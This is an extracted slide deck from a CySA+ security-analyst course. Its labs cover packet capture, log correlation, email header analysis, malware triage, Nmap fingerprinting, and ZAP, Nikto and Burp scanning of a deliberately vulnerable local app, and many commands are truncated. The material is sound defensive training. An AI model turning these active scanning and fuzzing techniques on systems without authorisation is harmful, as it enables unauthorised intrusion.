
TOPIC 1 · SECURITY OPERATIONS
Lab 6 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
50

Slide 51
TOPIC 1 · SECURITY OPERATIONS
Lab 6 — Hands-On Steps
▍ Step 1: Install tools
When prompted by tshark, answer "No" — non-root packet capture is not needed inside Killercoda.
$ apt update && apt install -y tcpdump tshark curl dnsutils
▍ Step 2: Capture a known-traffic sample to a pcap
-w writes a pcap, -G 10 -W 1 rotates after 10 seconds and stops.
$ tcpdump -i any -nn -w /tmp/sample.pcap -G 10 -W 1 &
▍ Step 3: Extract DNS queries from the pcap
In a threat hunt this is how you spot DGA-style randomised domains, DNS tunnelling, or queries to known-bad domains.
$ tshark -r /tmp/sample.pcap -Y 'dns.flags.response==0' -T fields -e dns.qry.nam
▍ Step 4: Extract HTTP host headers and URIs
Cleartext HTTP requests reveal command-and-control URLs, downloaded second stages, and exfiltration endpoints.
$ tshark -r /tmp/sample.pcap -Y http.request -T fields -e http.host -e http.requ
▍ Step 5: Extract TLS SNI (server name indicator)
Even when payloads are encrypted, the SNI in the ClientHello tells you which host the client tried to reach — the single most useful field for…
$ tshark -r /tmp/sample.pcap -Y 'tls.handshake.type==1' -T fields -e tls.handsha
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
51

Slide 52
TOPIC 1 · SECURITY OPERATIONS
Lab 6 — Hands-On Steps (cont'd)
▍ Step 6: Top talkers / conversations
The output ranks IP pairs by bytes.
$ tshark -r /tmp/sample.pcap -q -z conv,ip | head -20
▍ Step 7: Apply a display filter while sniffing live
Display filters (Wireshark-style) are richer than BPF; they can match application-layer fields like http.user_agent or dns.qry.name contains "tor".
$ tshark -i any -Y 'dns and ip.dst==8.8.8.8' -c 5
▍ Step 8: Hunt a specific IOC across a pcap
Imagine your threat-intel feed flags 93.184.216.34:
$ tshark -r /tmp/sample.pcap -Y 'ip.addr==93.184.216.34' -T fields -e frame.time
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
52

Slide 53
TOPIC 1 · SECURITY OPERATIONS
Lab 6 — What You Learned
1
How to capture to a rotating pcap with tcpdump
2
How to extract DNS, HTTP, and TLS SNI fields with tshark
How to capture to a rotating pcap with tcpdump.
How to extract DNS, HTTP, and TLS SNI fields with tshark.
3
How to rank top talkers and pivot on a specific IOC
4
The CySA+ 1
How to rank top talkers and pivot on a specific IOC.
The CySA+ 1.3 muscle memory for any packet-capture exam question.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
53

Slide 54
TOPIC 1 · SECURITY OPERATIONS
Lab 7 — SIEM Log Correlation
1
Objective
In this lab you will play the role of a SIEM: ingesting raw logs from multiple sources, normalising them, and correla...
2
Environment
Killercoda Ubuntu Playground
3
CySA+ mapping
1.3 - SIEM, SOAR, Log analysis/correlation.
Syslog reference
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
54

Slide 55
TOPIC 1 · SECURITY OPERATIONS
Lab 7 — Hands-On Steps
▍ Step 1: Install tools and seed sample logs
$ apt update && apt install -y jq
▍ Step 2: Extract structured fields with awk (parsing)
Output: timestamp + source IP.
$ awk '/Failed password/ {print $1, $(NF-3)}' auth.log
▍ Step 3: Count failures per IP (aggregation)
This is the core SIEM aggregation: 5 203.0.113.7, 1 198.51.100.4.
$ grep "Failed password" auth.log | awk '{print $(NF-3)}' | sort | uniq -c | sor
▍ Step 4: Correlate failed brute-force with successful login (rule logic)
If the same IP that produced ≥ 5 failures ever produces an Accepted — that is a confirmed credential-stuffing success.
$ bad_ip=$(grep "Failed password" auth.log | awk '{print $(NF-3)}' | sort | uniq
▍ Step 5: Pivot to a second data source (web logs)
We now know the attacker authenticated and immediately hit /admin and uploaded a file — likely a web shell.
$ grep "$bad_ip" web.log
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
55

Slide 56
TOPIC 1 · SECURITY OPERATIONS
Lab 7 — Hands-On Steps (cont'd)
▍ Step 6: Work with structured JSON logs (jq)
Suricata, Zeek, AWS CloudTrail, and most modern tools emit JSON.
$ cat > events.json <<'EOF'
▍ Step 7: Build a one-line "detection rule"
Any IP printed is on both sides — failed AND succeeded.
$ join -1 1 -2 1 \
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
56

Slide 57
TOPIC 1 · SECURITY OPERATIONS
Lab 7 — What You Learned
1
Parse, aggregate, and correlate logs across multiple sourc
2
Build a brute-force-then-success detection by hand - the a
Parse, aggregate, and correlate logs across multiple sources.
Build a brute-force-then-success detection by hand - the algorithm under every SIEM "use case".
3
Work with both unstructured syslog and structured JSON eve
4
Move from raw log to actionable alert without leaving the
Work with both unstructured syslog and structured JSON events.
Move from raw log to actionable alert without leaving the shell.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
57

Slide 58
TOPIC 1 · SECURITY OPERATIONS
Lab 8 — Email Header Analysis (SPF/DKIM/DMARC)
• Objective
– In this lab you will analyse an email header for impersonation indicators and inspect the three authentication standards — SPF, DKIM, and DMARC — that determine whether a sender is forging the From address. These are exam-blueprint items under CySA+ 1.3 (Email analysis — Header, Impersonation, DKIM, DMARC, SPF,…
• Environment: Killercoda + Web (MXToolbox)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
58

Slide 59
TOPIC 1 · SECURITY OPERATIONS
Lab 8 — Hands-On Steps
▍ Step 1: Install DNS tools
$ apt update && apt install -y dnsutils
▍ Step 2: Look up an SPF record
SPF lists the IPs/hosts allowed to send mail for a domain.
$ dig +short TXT google.com | grep spf1
▍ Step 3: Look up DKIM and DMARC
DKIM signatures live at a selector subdomain (e.g.
$ dig +short TXT _dmarc.google.com
▍ Step 4: Analyse a suspicious raw header
Save the following spear-phishing-style header:
$ cat > /tmp/header.eml <<'EOF'
▍ Step 5: Trace the Received chain to find the true origin
Received headers are stacked top-down; the lowest one is the original.
$ tac /tmp/header.eml | grep -E '^Received'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
59

Slide 60
TOPIC 1 · SECURITY OPERATIONS
Lab 8 — Hands-On Steps (cont'd)
▍ Step 6: Check embedded links (CySA+ "Obfuscated links")
Phish emails hide the real destination behind plausible link text.
$ cat > /tmp/body.txt <<'EOF'
▍ Step 7: Validate against a public service
For real triage, paste the full header into:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
60

Slide 61
TOPIC 1 · SECURITY OPERATIONS
Lab 8 — What You Learned
1
How to query SPF, DKIM, and DMARC records with dig
2
How to read the Authentication-Results header to confirm f
How to query SPF, DKIM, and DMARC records with dig.
How to read the Authentication-Results header to confirm forgery.
3
How to trace the Received chain to the true sender IP
4
How to spot obfuscated / lookalike links in the email body
How to trace the Received chain to the true sender IP.
How to spot obfuscated / lookalike links in the email body.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
61

Slide 62
TOPIC 1 · SECURITY OPERATIONS
Lab 9 — Malware Triage with Hashing and VirusTotal
• Objective
– In this lab you will perform first-pass static malware triage: identify the file type, hash it, extract printable strings, write a YARA rule, and submit the hash to VirusTotal. These are exam-blueprint items under CySA+ 1.3 (File analysis — Hashing, Strings, VirusTotal, Sandboxing).
• Environment: Killercoda + Web (VirusTotal)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
62

Slide 63

TOPIC 1 · SECURITY OPERATIONS
Lab 9 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
63

Slide 64
TOPIC 1 · SECURITY OPERATIONS
Lab 9 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y binutils yara curl file
▍ Step 2: Create a benign "suspicious" sample
We will not download real malware.
$ mkdir -p /tmp/lab9 && cd /tmp/lab9
▍ Step 3: Identify the file type
file reads the magic bytes — never trust the extension.
$ file sample.sh
▍ Step 4: Hash the sample (chain-of-custody first step)
Always hash with SHA-256 for evidence; MD5/SHA-1 are still used by AV vendors but are cryptographically weak.
$ md5sum sample.sh
▍ Step 5: Extract strings
Look for:
$ strings -n 6 sample.sh | head -20
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
64

Slide 65
TOPIC 1 · SECURITY OPERATIONS
Lab 9 — Hands-On Steps (cont'd)
▍ Step 6: Write a YARA rule
YARA rules let you sweep an estate for any file matching the IOCs you just found.
$ cat > c2_beacon.yar <<'EOF'
▍ Step 7: Lookup the hash on VirusTotal (free web)
In your browser open:
▍ Step 8: Decide: clean, suspicious, or malicious
A simple triage matrix:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
65

Slide 66
TOPIC 1 · SECURITY OPERATIONS
Lab 9 — What You Learned
1
Identify file type with file (not extension)
2
Generate MD5/SHA-1/SHA-256 hashes for evidence
Identify file type with file (not extension).
Generate MD5/SHA-1/SHA-256 hashes for evidence.
3
Pull useful IOCs out of a binary with strings
4
Write and run a YARA rule against a sample and a directory
Pull useful IOCs out of a binary with strings.
Write and run a YARA rule against a sample and a directory sweep.
5
Use VirusTotal and free sandboxes to enrich a hash
Use VirusTotal and free sandboxes to enrich a hash.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
66

Slide 67
TOPIC 1 · SECURITY OPERATIONS
Lab 10 — Threat Intelligence and MITRE ATT&CK
• Objective
– In this lab you will enrich a suspicious IP with whois, AbuseIPDB, and Shodan, then map an observed behaviour to a MITRE ATT&CK technique using the free Navigator. You will also script a tiny SOAR-style automation. This covers CySA+ 1.4 (Threat actors, TTP, Collection methods, Threat-intelligence sharing, Active…
• Environment: Killercoda + Web (AbuseIPDB, ATT&CK Navigator)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
67

Slide 68

TOPIC 1 · SECURITY OPERATIONS
Lab 10 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
68

Slide 69
TOPIC 1 · SECURITY OPERATIONS
Lab 10 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y whois curl jq
▍ Step 2: WHOIS lookup (Collection methods — Open source)
Things to look for in incident triage:
$ whois 8.8.8.8 | grep -Ei 'orgname|country|netrange|cidr'
▍ Step 3: AbuseIPDB API enrichment
AbuseIPDB gives an abuse-confidence score 0–100 for any IP.
$ read -p "AbuseIPDB API key (or press Enter to skip): " ABUSE_KEY
▍ Step 4: Build a small enrichment script (SOAR primitive)
This is a SOAR playbook in miniature: one IOC in, multiple sources queried, structured output ready to feed a ticket.
$ cat > /tmp/enrich.sh <<'EOF'
▍ Step 5: Map a behaviour to MITRE ATT&CK
Open the MITRE ATT&CK Navigator in your browser: https://mitre-attack.github.io/attack-navigator/
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
69

Slide 70
TOPIC 1 · SECURITY OPERATIONS
Lab 10 — Hands-On Steps (cont'd)
▍ Step 6: Recognise threat-actor categories (CySA+ 1.4 vocab)
| Category | Motivation | Example artefact | |---|---|---| | APT (nation-state) | Espionage, long-dwell | Custom tooling, supply-chain compromise | |…
▍ Step 7: Threat-intelligence sharing formats
Real-world feeds use STIX/TAXII; the indicators travel between CERT, CSIRT, ISACs, and commercial paid feeds.
$ echo "203.0.113.99,malicious,c2,2026-05-13" >> /tmp/iocs.csv
▍ Step 8: Active defense and honeypots
The defensive end of threat intelligence is deception.
$ apt install -y netcat-openbsd
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
70

Slide 71
TOPIC 1 · SECURITY OPERATIONS
Lab 10 — What You Learned
1
Enrich an IP with WHOIS, AbuseIPDB, and reverse DNS
2
Build a one-shot SOAR enrichment script
Enrich an IP with WHOIS, AbuseIPDB, and reverse DNS.
Build a one-shot SOAR enrichment script.
3
Map observed behaviour to MITRE ATT&CK techniques
4
Categorise threat actors and recognise the major sharing f
Map observed behaviour to MITRE ATT&CK techniques.
Categorise threat actors and recognise the major sharing feeds and formats.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
71

Slide 72
TOPIC 2 · 30% OF CS0-003
Vulnerability Management
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
72

Slide 73
TOPIC 2 · VULNERABILITY MANAGEMENT
Topic 2 Overview
1
CompTIA CySA+ CS0-003 exam weighting: 30%
2
Asset discovery & network mapping
3
Vulnerability scanning (OpenVAS/ZAP/Nikto)
4
Analysing scan results
5
CVSS scoring & prioritisation
6
Web application vulnerabilities (XSS/SQLi)
Endpoint inspection reference
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
73

Slide 74
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — Asset Discovery with Nmap
• Objective
– In this lab you will use Nmap as both an asset-discovery tool and a passive/active fingerprinter. Asset inventory is the first step of every vulnerability management program — you cannot patch what you do not know exists. This maps to CySA+ 2.1 (Asset discovery — Map scans, Device fingerprinting; Internal vs external…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
74

Slide 75

TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
75

Slide 76
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — Hands-On Steps
▍ Step 1: Install Nmap
$ apt update && apt install -y nmap
▍ Step 2: Host discovery (a "map scan")
A map scan answers "what is alive on this subnet?" without a port scan.
$ nmap -sn 127.0.0.0/29
▍ Step 3: Internal vs external scanning
Run the same scan against:
▍ Step 4: Active service / version detection (fingerprinting)
-sV probes each open port to identify the service banner.
$ nmap -sV -Pn -T4 scanme.nmap.org -p 22,80,443
▍ Step 5: OS fingerprinting (active)
-O sends crafted probes and matches TCP/IP stack quirks against its OS database.
$ nmap -O -Pn scanme.nmap.org
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
76

Slide 77
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — Hands-On Steps (cont'd)
▍ Step 6: Passive fingerprinting (alternative)
Active scans are noisy and can trip IDS rules.
$ apt install -y p0f tcpdump
▍ Step 7: Credentialed vs non-credentialed (concept)
Nmap is non-credentialed.
▍ Step 8: Output formats for the inventory pipeline
-oA saves three formats simultaneously:
$ nmap -sV -Pn scanme.nmap.org -p 80,443 -oA /tmp/scan_inventory
▍ Step 9: Schedule a recurring scan (Special considerations)
CySA+ 2.1 lists "Scheduling, Operations, Performance, Sensitivity, Segmentation, Regulatory" as scan considerations.
$ echo "0 2 * * * root nmap -sn 10.0.0.0/24 -oG /var/log/asset-inventory-\$(date
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
77

Slide 78
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — What You Learned
1
Run a ping-sweep map scan and version/OS fingerprint with
2
The difference between active (Nmap) and passive (p0f) fin
Run a ping-sweep map scan and version/OS fingerprint with Nmap.
The difference between active (Nmap) and passive (p0f) fingerprinting.
3
Internal vs external scan scope
4
How to output Nmap data for pipeline consumption and sched
Internal vs external scan scope.
How to output Nmap data for pipeline consumption and schedule it.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
78

Slide 79
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — Vulnerability Scanning with OpenVAS (Greenbone CE)
• Objective
– In this lab you will run a full credentialed vulnerability scan with OpenVAS / Greenbone Community Edition, the free alternative to Nessus and Qualys. This maps directly to CySA+ 2.2 (Vulnerability scanners — Nessus, OpenVAS) and 2.1 (Agent vs agentless, Credentialed vs non-credentialed, Industry frameworks).
• Environment: Local VM — Greenbone Community Edition (VirtualBox/VMware)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
79

Slide 80

TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
80

Slide 81
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — Hands-On Steps
▍ Step 1: Download the free Greenbone CE virtual appliance
Browser: https://www.greenbone.net/en/community-edition/
▍ Step 2: Boot, set admin password, sign in
Import the OVA into VirtualBox, give it 4 GB RAM and a bridged adapter.
▍ Step 3: Add a target
In the Greenbone Security Assistant web UI:
▍ Step 4: (Optional) Add credentials — credentialed scan
A credentialed scan can read patch level, kernel version, and config files — finding 5–10× the issues of a network-only scan.
▍ Step 5: Create and run a scan task
Scan length depends on host count and scan config — a single VM completes in 10–30 min.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
81

Slide 82
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — Hands-On Steps (cont'd)
▍ Step 6: Read the report
When the task says Done, click into the report:
▍ Step 7: Agent vs agentless distinction (CySA+ 2.1)
| | Agentless (what you just did) | Agent-based | |---|---|---| | Install on target | No | Yes (Wazuh, OSSEC, vendor) | | Network coverage |…
▍ Step 8: Special considerations checklist
Before scheduling production scans, satisfy CySA+ 2.1's six items:
▍ Step 9: Industry frameworks crosswalk
Greenbone scan policies map to:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
82

Slide 83
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — What You Learned
1
Stand up Greenbone CE / OpenVAS as a free Nessus alternati
2
Create a target, add credentials, run a scan, and read the
Stand up Greenbone CE / OpenVAS as a free Nessus alternative.
Create a target, add credentials, run a scan, and read the report.
3
The agent-vs-agentless trade-offs
4
How scan configurations align to PCI, CIS, ISO, and OWASP
The agent-vs-agentless trade-offs.
How scan configurations align to PCI, CIS, ISO, and OWASP frameworks.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
83

Slide 84
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 13 — Web App Scanning with OWASP ZAP
• Objective
– In this lab you will run OWASP ZAP against the deliberately vulnerable DVWA to surface XSS, SQLi, and CSRF findings. This is exam-blueprint CySA+ 2.2 (Web application scanners — ZAP, Burp, Arachni, Nikto).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
84

Slide 85
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 13 — Hands-On Steps
▍ Step 1: Install ZAP CLI and Docker
$ apt update && apt install -y zaproxy docker.io
▍ Step 2: Start the DVWA vulnerable target
Browse to http://127.0.0.1:8080 once with credentials admin / password, then Setup → Create / Reset Database.
$ docker run -d --name dvwa -p 8080:80 vulnerables/web-dvwa
▍ Step 3: Run a ZAP baseline scan (passive, fast)
A baseline scan only observes traffic — it will not break the app.
$ zap-baseline.py -t http://127.0.0.1:8080 -r /tmp/zap_baseline.html || true
▍ Step 4: Run a full active scan
The full scan actively injects payloads and is what you would run in a staging environment.
$ zap-full-scan.py -t http://127.0.0.1:8080 -r /tmp/zap_full.html || true
▍ Step 5: Map ZAP alerts to OWASP Top 10
Major ZAP alert classes:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
85

Slide 86
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 13 — Hands-On Steps (cont'd)
▍ Step 6: Authenticated scan (deep coverage)
ZAP can log in for you and crawl behind auth.
▍ Step 7: Save evidence and tear down
Always hash report files; they become evidence for the remediation team and auditors.
$ sha256sum /tmp/zap_full.html
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
86

Slide 87
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 13 — What You Learned
1
Run a passive and an active OWASP ZAP scan against DVWA
2
Read ZAP HTML reports and map findings to OWASP Top 10
Run a passive and an active OWASP ZAP scan against DVWA.
Read ZAP HTML reports and map findings to OWASP Top 10.
3
The difference between baseline (safe) and full (intrusive
4
How authenticated scans surface deeper findings
The difference between baseline (safe) and full (intrusive) scans.
How authenticated scans surface deeper findings.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
87

Slide 88
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 14 — Web Recon with Nikto and Burp Suite
• Objective
– In this lab you will perform web-server reconnaissance with Nikto and intercept/replay requests with Burp Suite Community. Together they cover CySA+ 2.2 (Web application scanners — Burp Suite, Nikto) and reinforce 2.4 (Recommended controls).
• Environment: Killercoda + Local (Burp Suite Community)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
88

Slide 89
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 14 — Hands-On Steps
▍ Step 1: Install Nikto and start a target
$ apt update && apt install -y nikto docker.io
▍ Step 2: Run a Nikto scan
Typical Nikto findings on DVWA:
$ nikto -h http://127.0.0.1:8080 -o /tmp/nikto.txt
▍ Step 3: Tune Nikto with plugins and tuning options
-Tuning numbers from the man page:
$ nikto -h http://127.0.0.1:8080 -Tuning 4 -Plugins "headers"
▍ Step 4: Install Burp Suite Community on your own laptop
Download: https://portswigger.net/burp/communitydownload
▍ Step 5: Configure your browser to use Burp's proxy
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
89

Slide 90
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 14 — Hands-On Steps (cont'd)
▍ Step 6: Intercept and modify a request (the killer Burp workflow)
This intercept/modify/replay loop is how analysts manually verify XSS, SQLi, IDOR, and CSRF findings flagged by automated scanners.
▍ Step 7: Send to Intruder for fuzzing (Community is rate-limited but functional)
Differences in response length are the classic signal of a successful injection.
▍ Step 8: Combine Nikto + Burp into a single workflow
| Phase | Tool | |---|---| | Quick automated baseline | Nikto | | Deep crawl + scanner | OWASP ZAP (Lab 13) | | Manual verification & exploit | Burp…
▍ Step 9: Tear down
$ docker stop dvwa && docker rm dvwa
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
90

Slide 91
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 14 — What You Learned
1
Run a Nikto scan and read its prefixed OSVDB/CVE reference
2
Install Burp Suite Community and route browser traffic thr
Run a Nikto scan and read its prefixed OSVDB/CVE references.
Install Burp Suite Community and route browser traffic through it.
3
Intercept, modify, and replay HTTP requests with Repeater
4
Fuzz a parameter with Intruder and interpret length/status
Intercept, modify, and replay HTTP requests with Repeater.
Fuzz a parameter with Intruder and interpret length/status diff.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
91

Slide 92
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 15 — Metasploit Framework Basics
• Objective
– In this lab you will use the Metasploit Framework (MSF) as an analyst — not to break systems but to validate that a vulnerability scanner finding is actually exploitable, which is the heart of CySA+ 2.3 (Validation — true positive/negative, Exploitability/weaponization) and 2.2 (Multipurpose — MSF, Nmap, Recon-ng).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
92

Slide 93

TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 15 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
93

Slide 94
TOPIC 2 · VULNERABILITY MANAGEMENT
